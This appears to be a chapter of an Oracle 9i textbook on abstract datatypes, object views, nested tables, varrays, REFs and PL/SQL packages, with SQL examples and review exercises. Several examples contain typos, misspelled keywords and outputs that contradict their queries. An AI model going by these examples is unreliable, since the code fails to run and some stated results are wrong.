5.5.5 Selection From An Abstract Datatype Example : If the selection of CUSTOMER_ID values from CUSTOMER is required, that column can simply be queried from the table. SELECT CUSTOMER_ID FROM CUSTOMER; Output : CUSTOMER_ID ------------------------ 1 2 Querying the CUSTOMER_ID values is straightforward, since that column is a normal datatype within the CUSTOMER table. When all of the columns of the CUSTOMER table are queried, the complexity of the abstract datatype is disclosed. Example : SELECT * FROM CUSTOMER; Output : CUSTOMER_ID ------------------------- PERSON (NAME, ADDRESS (STREET, CITY, STATE, PIN)) --------------------------------------------------------------------------------------------- 1 PERSON_TY (‘Rahul’, ADDRESS_TY(‘Kothrud’, ‘Pune’, ‘Maharashtra’, 411054)) 2 PERSON_TY (‘Smita’, ADDRESS_TY(‘M.G. Rd, ‘Pune’, ‘Maharashtra’, 411001)) The output shows that CUSTOMER_ID is a column within CUSTOMER and the PERSON column uses an abstract datatype. The column name for the Person column shows the names of the abstract datatype used and the nesting of the ADDRESS_TY datatype within the PEROSN_TY datatype. Example : SELECT CUSTOMER_ID, CLIENT.PERSON.NAME FROM CUSTOMER CLIENT; Notice the column syntax for the Name column : CLIENT.PERSON.NAME As a column name, CLIENT.PERSON. NAME points to the Name attribute within the PERSON_TY datatype. The format for the column name is : TABLEALIAS.COLUMN.ATTRIBUTE Output : CUSTOMER_ID PERSON.NAME -------------------- -------------------------- 1 Pallavi 2 Mahesh

Oracle 9i /129
There is a difference between INSERTS and SELECTS Commands. In INSERTS the name of the datatype is needed and during SELECTS the name of the column is used. What if the selection of the Street values from the CUSTOMER table is needed? The STREET column is part of the ADDRESS_TY datatype, which in turn is part of the PERSON_TY datatype. To select this data, extend the Column. Attribute format to include the nested type. The format will be : TABLEALIAS.COLUMN.COLUMN.ATTRIBUTE Example : To select the STREET attribute of the ADDRESS attribute within the PERSON column, the query will be, SELECT CLIENT.PERSON.ADDRESS.STREET FROM CUSTOMER CLIENT; Output : PERSON.ADDRESS.STREET Kothrud M.G. Rd. The syntax SELECT CLIENT.PERSON.ADDRESS.STREET tells Oracle exactly how and where to find the Street attribute. The main thing we have to take in mind that if an abstract datatype is used, neither INSERT nor SELECT values for the abstract datatype attributes can be done without knowing the exact structure of the attributes. A column’s values cannot be inserted or updated unless the datatype is known and the nesting of datatypes needed to reach it. For example, the CUSTOMER table’s city values cannot be selected unless it is known that city is part of the Address attribute and Address is part of the Person column. Example : SELECT CLIENT.PERSON.NAME, CLIENT.PERSON.ADDRESS.CITY FROM CUSTOMER CLIENT WHERE CLIENT.PERSON.ADDRESS.CITY LIKE ‘M%’; Output : PERSON.NAME PERSON ADDRESS. CITY --------------------------------------------------------------------------------------------- Rahul Pune Smita Pune While updating data within an abstract datatype we have to refer to its attributes via the Column Attributes syntax shown in the preceding examples. For Example : To change the CITY value for customers who live in Mumbai execute the following UPDATE statement : UPDATE CUSTOMER CLIENT SET CLIENT.PERSON.ADDRESS.CITY = ‘MADRAS’ WHERE CLIENT.PERSON.ADDRESS.CITY = ‘CHENNAI’; Output : 2 rows updated. Oracle will use the WHERE clause to find the right records to update, and the SET clause to set the new values for the row’s CITY columns. From the above examples we see that using an abstract datatype simplifies the representation of the data but my complicate the way in which it is queried and worked with. The benefits of abstract datatypes need to be weighed (more intuitive representation of the data) against the potential increase in complexity of data access and manipulation. While deleting data within an abstract datatype we have to refer to its attributes via the COLUMN.ATTRINUTES syntax shown in the preceding examples.

Oracle / 130
For example, to delete the record for the customers who live in Kothrud, execute the following delete statement : Example : DELETE FROM CUSTOMER CLIENT WHERE CLIENT.PERSON.ADDRESS.STREET = ‘Kothrud’; Oracle will use the where clause to find the right records to delete. Output : 1 row deleted.
6.6 IMPLEMENTING OBJECT VIEWS
While implementing object-relational database applications, the relational database design methods are first used. Then the database design is properly normalised and groups of columns can be represented by an abstract datatype are looked for. Abstract datatypes are created for these groups of columns. Then tables can be created based on the abstract datatypes. As shown in the previous example, the order of operations is as follows : 1. Create the ADDRESS_TY datatype. 2. Create the PERSON_TY datatype, using the ADDRESS_TY datatype. 3. Create the CUSTOMER table, using the PERSON_TY datatype. 6.6.1 Why Use Object Views ? The need would be the ability to overlay Object-Oriented (OO) structures, such as abstract datatypes, on existing relational tables. Oracle provides Object views as a means for doing exactly this. If the CUSTOMER table already exists, the ADDRESS_TY and PERSON_TY datatypes could be created and object views could be used to relate them to the CUSTOMER table. In the following example, the CUSTOMER table is created as a relational table, using only the Oracle8i/9i standard datatypes. CREATE TABLE CUSTOMER (CUSTOMER_ID NUMBER PRIMARY KEY, NAME VARCHAR2(25), STREET VARCHAR2(40), CITY VARCHAR2(20), STATE VARCHAR2(20), PIN NUMBER); If another table or application that stores information about people and addresses is required, ADDRESS_TY can be created and applied to the CUSTOMER table as well. Example : By using CUSTOMER table already created, the abstract datatypes should be created. First, create ADDRESS_TY. Consider that ADDRESS_TY and PERSON_TY datatypes do not already exists. CREATE OR REPLACE TYPE ADDRESS_TY AS OBJECT (STREET VARCHAR2(40), CITY VARCHAR2(20), STATE VARCHAR2(20), PIN NUMBER); Next, create PERSON_TY that uses ADDRESS_TY: CREATE OR REPLACE TYPE PERSON_TY AS OBJECT (NAME VARCHAR2(20), ADDRESS ADDRESS_TY); Next, create CUSTOMER_TY that uses PERSON_TY: CREAT OR REPLACE TYPE CUSTOMER _TY AS OBJECT (CUSTOMER_ID NUMBER, PEROSN PERSON_TY); Consider another example displaying customer column creating the CUSTOMER_OV. CREATE OR REPLACE VIEW CUSTOMER_OV (CUSTOMER_ID, PERSON) AS

Oracle 9i /131
SELECT CUSTOMER_ID, PERSON_TY(NAME, ADDRESS_TY(STREET, CITY, STATE, PIN)) FROM CUSTOMER; INSERT INTO CUSTOMER VALUES(1, ‘Rahul’, ‘Kothrud’, ‘Pune’, ‘Maharashtra’, 411054); INSERT INTO CUSTOMER VALUES(2, ‘Smita’, ‘M.G. Rd’, ‘Pune’, ‘Maharashtra’, 411001); INSERT INTO CUSTOMER VALUES(3, ‘Hansel’, ‘Darya Rd’, ‘Ahemdabad’, ‘Gujarat’, 3000042);
6.6.2 Using A ‘Where’ Clause In Object Views Example : A WHERE clause can also be used in the query that forms the basis of the object view. In the following example, the CUSTOMER_OV is modified to include a where clause that limits the object view to only displaying the customer values for which the state column holds the value Maharashtra. CREATE OR REPLACE VIEW CUSTOMER_OV (CUSTOMER_ID, PERSON) AS SELECT CUSTOMER_ID, PERSON_TY (NAME, ADDRESS_TY (STREET, CTIY, STATE, PIN)) FROM CUSTOMER WHERE STATE = ‘Maharashtra’; Note : When the object view CUSTOMER_OV is created, the Where clause of the view’s base query does not refer to the abstract datatype. Instead, it refers directly to the column in the CUTOMER table. To create object views based on existing relational table, the order of operation is:
1. Create the CUSTOMER table. 2. Create the ADDRESS_TY datatype. 3. Create the PERSON_TY datatype, using the ADDRESS_TY datatype. 4. Create the CUSTOMER_TY datatype, using the PERSON_TY datatype. 5. Create the CUSTOMER_OV object view, using the defined datatypes.
6.4, 6.5,6.6 Check Your Progress Fill in the blanks 1) Varying Arrays are known as………………… . 2) The operations that affect object are called as………………… 3) Abstract datatype are a part of an object oriented concept called
…………………
6.7 BENEFITS OF USING OBJECT VIEWS The main benefits of using object views are :
1. Object views allow creation of abstract datatypes within tables that already exist. Since the same abstract datatypes can be used in multiple tables within an application, an application’s adherence to standard representation of data and the ability to reuse existing objects can be improved.
2. Object views allow two different ways to enter data i.e. a table can be treated as a relational table or an object table.
Manipulating Data Via Object Views Data in the customer table can be inserted or updated via CUSTOMER_OV the object view, or the customer table can be updated directly. Treating CUSTOMER as just a table, data insertion can be performed by a normal SQL Insert command, as shown in the following example:

Oracle / 132
Example : INSERT INTO CUSTOMER VALUES(4, ‘Alfa Technologies’, ‘15, Om archade’, ‘F.C. Road’, ‘Maharashtra’, 411016); This Insert command inserts a single record into the CUSTOMER table. Even though an object view has been created on the table, the CUSTOMER table can be treated as a regular relational table. Since the object view has been created on the CUSTOMER table, data can be inserted into CUSTOMER through the constructor methods used by the view. The example shown in the following listing inserts a single record into the CUSTOMER_OV object view using the CUSTOMER_TY, PERSON_TY, and ADDRESS_TY constructor methods : Example : INSERT INTO CUSTOMER_OV VALURES(5, PERSON_TY(‘Sai Engineers’, ADDRESS_TY (53, ‘OM Archade’, F.C.Road’, ‘Maharashtra’, 411016)); Since either method can be used to insert values into the CUSTOMER_OV object view, the manner in which the application performs data manipulation can be standardised. When the inserts are all based on abstract datatypes, then the same kind of code for inserts can be used, whether the abstract datatypes were created before or after the table.
6.8 NESTED TABLES An Introduction Oracle 8i/9i allows specifying a special object type known as Nested Table, or tables-within-tables type. This type is used when the number of dependent instances of the type is large or unknown. An example of this is the dependent attribute of an employee object. Nested Table Implementation Example : 1. For creating TYPE ADDRESS_TY : CREATE OR REPLACE TYPE ADDRESS_TY AS OBJECT
(STREET VARCHAR2(40), CITY VARCHAR2(20), STATE VARCHAR2(20), PIN NUMBER);
2. For creating TYPE NAME_TY : CREATE OR REPLACE TYPE NAME_TY AS OBJECT (NAME VARCHAR2(20), ADDRESS ADDRESS_TY); 3. For creating TYPE DEPENDENT_TY : CREATE OR REPLACE TYPE DEPENDENT_TY AS OBJECT (RELATION VARCHAR2(10), NAME_TY, AGE NUMBER); 4. For creating a NESTED TABLE: CREATE OR REPLACE TYPE DEPENDENT_LIST AS TABLE OF DEPENDENT_TY; 5. For creating TYPE EMPLOYEE_INFO_TY : CREATE OR REPLACE TYPE EMPLOYEE_INFO_TY AS OBJECT (EMPLOYEE_ID NUMBER(5), NAME NAME_TY, SALARY NUMBER(10,2), DEPT_ID NUMBER(5), DEPENDENTS DEPENDENT_LISTT); 6. For creating the TABLE EMPLOYEE_INFO of the TYPE EMPLOYEE_INFO_TY : CREATE TABLE EMPLOYEE_INFO OF EMPLOYEE_INFO_TY OIDINDEX OID_EMPLOYEE_INFO NESTED TABLE DEPENDENTS STORE AS DEPENDENTS_TY; The store table for the nested table type is specified and it will take on the default storage attributes of the master table’s table space. 1. Inserting values in the instead table : INSERT INTO EMPLOYEE_INFO EMP VALUES(1, NAME_TY(‘Rahul’,

Oracle 9i /133
ADDRESS_TY(‘Om Archade’, ‘F.C. Road’, ‘Pune’, 411016)), 8000,10, DEPENDENT_LIST( DEPENDENT_TY(‘Brother’, NAME_TY(‘Ojas’, ADDRESS_TY (‘M.G.RD’, ‘Camp’,’Pune’,411001)), 19), DEPENDENT_TY(‘Mother’, NAME_TY(‘Gauri’, ADDRESS_TY(‘M.G.RD’, ‘Camp’,’Pune’,411001)), 40), DEPENDENT_TY(‘Father’, NAME_TY(‘Ajay’, ADDRESS_TY(‘M.G.RD’, ‘Camp’, ‘Pune’,411001)), 42))), 2. Inserting only detail table values in the nested table: INSERT INTO THE (SELECT DEPENDENTS FROM EMPLOYEE_INFO)DEPENDS VALUES(DEPENDENT_TY(‘Friend’, NAME_TY(‘Smita’, ADDRESS_TY(‘M.G.RD’, ‘Camp’,’Pune’,411001)), 23), INSERT INTO THE (SELECT DEPENDENTS FROM employee_info)DEPENDS VALUES(DEPENDENT_TY(‘Colleague’, NAME_TY(‘Bhagesh ADDRESS_TY(‘Subhash Nagar, ‘Sadashiv peth’,‘Pune’,411030), 22)); 3. Updating values of a child record in the nested table: UPDATE THE (SELECT DEPENDENTS FROM EMPLOYEE_INFO)DEPENDS SET DEPENDS.RELATION = ‘Wife’ WHERE DEPENDS. RELATION = ‘Friend’; 4. Deleting values of a child record in the nested table: DELETE THE (SELECT DEPENDENTS FROM EMPLOYEE_INFO)DEPENDS WHERE DEPENDS.RELATION = ‘Colleague’;
6.9 VARIABLE ARRAYS A varying array allows the storing of repeating attributes of a record in a single row. For example, consider a table that stores company information such as the company name and address. One company can have multiple addresses. Example : CREATE TABLE COMPANY_INFO(NAME VARCHAR2(40), ADDRESS VARCHAR2(1000)); Since one company can have multiple addresses, the company name will have to be repeated for all the addresses it has, through the name will be same for all the different records. 6.9.1 Creating A Varying Array A varying array can be created based on either an abstract datatype or one of Oracle’s standard dataypes (such as NUMBER). While using varying arrays, the datatypes can consist of only one column. If multiple columns are used in an array, we use nested tables. The COMPANY_ADDRESS_TY abstract datatype has one attribute, ADDRESS. To use this datatype as part of a varying array in the COMPNAY_INFO table, a decision needs to be made on the maximum number of addresses per company. In this example, assume that no more than four addresses per company will be stored. To create the varying array, use the AS VARRAY( ) clause of the CREATE TYPE command. Example : CREATE TYPE COMPANY_ADDRESS_TY AS VARRAY(4) OF VARCHAR2(1000);

Oracle / 134
This statement creates a VARRAY type called COMPANY_ADDRESS_TY, which can hold a maximum of 4 elements of data-type VARCHAR2(1000), i.e. 4 entries per record, each storing address information for the company. Now that the varying array COMPANY_ADDRESS_TY is created, this can be used as part of the creation of either a table or an abstract datatype. Example : CREATE TABLE COMPANY_INFO( COMPANY_NAME VARCHAR2(40), ADDRESS COMPANY_ADDRESS_TY); This SQL statement creates a table called COMPANY_INFO, which contains an embedded object called ADDRESS that is a VARRAY of type COMPANY_ADDRESS_TY. Describing the Varying Array The COMPANY_INFO table will contain one record for each company, even if that company has multiple addresses. The multiple addresses will be stored in the address column, using the COMPANY_ADDRESS_TY varying array. Example : DESC COMPANY_INFO; Output : Name Null? Type ------------------------------------------------------------------- COMPANY_NAME VARCHAR2(40) ADDRESS COMPANY_ADDRESS_TY The USER_TAB_COLUMNS data dictionary view is used to see information about the structure of the Address column. Example : SELECT COLUMN_NAME, DATA_TYPE FROM USER_TAB_COLUMNS WHERE TABLE_NAME = ‘COMPANY_INFO’; Output : COLUMN NAME DATA TYPE ----------------------------------------------------------------- COMPANY_NAME VARCHAR2 ADDRESS COMPANY_ADDRESS_TY From the USER_TAB_COLUMNS output, it is seen that the address column uses the COMPANY_ADDRESS_TY varying array as its datatype. The USER_TYPES data dictionary view can be queried to see the datatype COMPANY_ADDRESS_TY as : Example : SELECT TYPECODE, ATTRIBUTES FROM USER_TYPES WHERE TYPE_NAME = ‘COMPANY_ADDRESS_TY’; Output : TYPECODE ATTRIBUTES -------------------------------------------------------- COLLECTION 0 The USER_TYPE output shows that COMPNAY_ADDRESS_TY is a collector, with no attributes. USER COLL_TYPES The USER COLL TYPES data dictionary view can be queried to see the characteristics of the Varying array, including the upper limit to the number of entries it can contain per record and the abstract datatype on which it is based. The USER_COLL_TYPES data dictionary view can be queried to see the data type COMPANY_ADDRESS_TY as:

Oracle 9i /135
Example : SELECT TYPE_NAME, COLL_TYPE, UPPER_BOUND FROM USER_COLL_TYPES. WHERE TYPE_NAME = ‘COMPANY_ADDRESS_TY’; Output : TYPE_NAME COLL_TYPE UPPER_BOUND --------------------------------------------------------------------------------------------- COMPANY_ADDRESS_TY VARYING ARRAY 3 Data Manipulation We see below the example of insertion of data into the table. Example : INSERT INTO COMPANY_INFO VALUES (‘Alfa Technologies’, COMPANY_ADDRESS_TY (‘15, OM Archade, F.C. Road, Pune, 16’, NULL, NULL)); INSERT INTO COMPANY INFO VALUES (‘Swami International’; COMPANY_ADDRESS_TY(‘Vrindavan, Plot No. 17, Gokul Nagar, M,I.T. Road, OFF Poud Road, Pune 411038’) Here we see that each Insert statement uses the system-generated constructor for the VARRAY called COMPANY_ADDRESS_TY. Also, the first insert statement only inserts one address of data but two of the VARRAY elements are null, the second inserts three values for address.
6.10 REFERENCING OBJECTS
The Referencing object (REFs data type) is new to oracle. This data type acts as a pointer to an object. A REF can also be used in a manner similar to a foreign key in a RDBMS. A REF is used primarily to store an object identifier and to allow the user to select that object. REF’s establish relationship between two object tables, in the same way as a primary-key/foreign-key relationship in relational tables. Relational tables have difficulty if more than one table is needed in a primary-key/foreign-key relationship related to a single table. For example, an ADDRESS table, that stores addresses from several entities. If we use REF’s we can eliminate this problem, because an unscoped REF can refer to any accessible object table. A SCOPE clause in a definition forces a set of REFs for a given column to be confined to a single object table. For a given REF column there can be only one REF clause. REF scope can be set at either the column or table level. REF values can be stored with or without a ROWID. If we store a REF with a ROWID we get more speed for de-referencing operations, but it takes more space. If WITH ROWID is not specified with the REF clause, the default is to not store ROWIDs with the REF values. SCOPE clauses prevent dangling references, as they will not allow REF values unless the corresponding entries in the SCOPE table is present. We can add REF columns to nested table with the ALTER TABLE command. A call to a REF returns the OID of the object instance. An OID is a 128-byte base-64 number, it is useful only as a handle to the object instance. To get the value stored in the instance that is referred to by a REF, the DEREF routine is used. DEREF returns values in the object instance referenced by a specific REF value. Example For The Use OF REF 1. For creating a TYPE object: CREATING TYPE DEPT_TY AS OBJECT (DNAME VARCHAR2(90), ADDRESS VARCHAR2(150));

Oracle / 136
Output : Type created. 2. For creating a TABLE object using the above TYPE object : CREATE TABLE DEPT OF DEPT_TY; Output : Type created. 3. For creating a TABLE object that references to the TYPE object and also specifies the SCOPE: CREATE TABLE EMP ( ENAME VARCHAR2(90), ENUMBER NUMBER, EDEPT REF DEPT_TY SCOPE IS DEPT); Output : Type created.
4. For inserting values in the DEPT table : INSERT INTO DEPT VALUES(DEPT_TY(‘Production’, ‘110 Karve Road’) INSERT INTO DEPT VALUES(DEPT_TY(‘Sales’, ‘41 Somwar Peth’) Output : 1 row created. 1 row created. 5. For viewing the DEPT table: SELECT*FROM DEPT; Output : DNAME ADDRESS ----------------------- ---------------------------- Production 110 Karve Road Sales 41 Somwar Peth 6. For viewing the REF from the DEPT table: SELECT REF(D) FROM DEPT D; Output : D ---------------------------------------------------------------------------------------------0000280209A656BEEF11D1AD5B0060972CFBA8A656BEEE11B811D1AD5B0060972CFBA8008000C10000 0000280209A656BEEF11D1AD5B0060972CFBA8A656BEEE11B811D1AD5B0060972CFBA8008000C10001 7. For inserting a row into the EMP table for an employee in Sales department : INSERT INTO EMP SELECT ‘Sumeet Rao’, 1, REF(d) FROM DEPT D WHERE D.DNAME = ‘Production’; Output : 1 row created.
8. For viewing records from the EMP table: SELECT * FROM EMP;

Oracle 9i /137
Output : ENAME ENUMBER EDEPT
--------------------------------------------------------------------------------------------- Sumeet 1 0000220208A656BEEF11B811D1AD5B0060972CFBA8A656BEEE11D1AD5B0060972CFBA8
9. For viewing ENAME, ENUMBER and the details of EDEPT column of the EMP table using the DEREF routine :
SELECT ENAME, ENUMBER, DEREF(EDEPT)FROM EMP; Output : ENAME ENUMBER DEREF (EDEPT) (DNAME, ADDRESS) --------------------------------------------------------------------------------------------- Sumeet Rao 1 DEPT_T (‘Production’, ‘110 Karve Road’)
6.7, 6.8, 6.9, 6.10 Check Your Progress
Fill in the Blanks 1) Tables within tables called as………………… 2) A ………………… is used primarily to store an object identifier . 3) ………………… clauses prevents dangling references.
6.11 INTRODUCTION TO ORACLE PACKAGES
A package is an oracle object , which holds other objects within it. Objects commonly held within a package are procedures , functions ,variables ,constants ,cursors and exceptions. The tool used to create a package is SQL*Plus. It is way of creating generic , encapsulated ,reusable code. A package once written and debugged is compiled and stored in oracle’s system
tables held in an oracle database. All users who have execute permissions on the oracle database can then use the package. Packages can contain PL/SQL blocks of code, which have been written to
perform some process entirely on their own. These PL/SQL blocks of code do not require any kind of input from other PL/SQL blocks of code. These are the package’s standalone subprograms. Alternatively , a package can contain a subprogram that requires input from
another PL/SQL block to perform its programmed processes successfully .These are also subprograms of the package but these subprograms are not standalone. Subprograms held within a package can be called from other stored programs,
like triggers ,pre compilers or any other Interactive oracle program like SQL*Plus. Unlike the stored programs ,the package itself can not be called ,passed
parameters to or nested.
Componenets of An Oracle Package A package has usually two components , a specification and a body. A package’s specification declares the types(variables of the Record type) ,memory variables , constants, exceptions ,cursors and subprograms that are available for use. A package’s body fully defines cursors, functions and procedures and thus implements the specifications. Why Use Packages ? Packages offer the following advantages :
1. Packages enable the organization of commercial applications into efficient modules. Each package is easily understood and the interfaces between packages are simple, clear and well defined.
2. Packages allow granting of privileges efficiently. 3. A package’s public variables and cursors persist for the duration of the
session. Therefore all cursors and procedures that execute in this environment can share them.
Oracle / 138
4. Packages enable the overloading of procedures and functions when required. 5. Packages improve performance by loading multiple objects into memory at
once. Therefore subsequent calls to related subprograms in the package require no I/O
6. Packages promote code reuse through the use of libraries that contain stored procedures and functions ,thereby reducing redundant coding.
Package Specification The package specification contains
-Name of the package -Name of the data type of any arguments -This declaration is local to the database and global to the package. This means that procedures ,functions, variables ,constants ,cursors and
exceptions and other objects declared in a package are accessible from anywhere in the package. Therefore all the information a package needs ,to execute a stored subprogram, is contained in the package specification itself. Example The following is the example of package creation specification. In this example,
the specification declares a function and a procedure. CREATE PACKAGE BNK_PCK_SPEC IS FUNCTION F_CHKACCTNO(VACCT_NO IN VARCHAR2) RETURN NUMBER ; PROCEDURE PROC_INSUPD(VFD_NO IN VARCHAR2,VACCT_NO IN VARCHAR2,VAMT IN NUMBER); END BNK_PCK_SPEC ; Output : Package created. The package Body The body of the package contains the definition of public objects that are declared
in the specification. The body can also contain other object declarations that are private to the package. The objects declared privately in the package body are not accessible to other objects outside the package. Unlike package specification ,the package body can contain subprogram bodies. After the package is written ,debugged ,compiled and stored in the database
applications can reference the package’s types, call its subprograms ,use its cursors ,or raise its exceptions. Alterations to an existing package To recompile a package ,use the ALTER PACKAGE command with the compile
keyword. This explicit recompilation eliminates the need for any implicit run time recompilation and prevents any associated runtime compilation errors and performance overhead. It is common to explicitly compile a package after modifications to the package. Recompiling a package recompiles all objects defined within a package.
Recompiling does not change the definition of the package or any of its objects. This statement recompiles the package specification. Syntax : ALTER PACKAGE <PackageName> COMPILE PACKAGE The following example recompile just the body of a package. Example: ALTER PACKAGE TRANSACTION_MGMT COMPILE BODY; Output: Package body altered.
6.12 SUMMARY
Grant command is used to give permissions to user and revoke command is used to revoke permissions from user. Upgraded oracle 9i consists of three different types – Relations, object relational and Object Oriented.
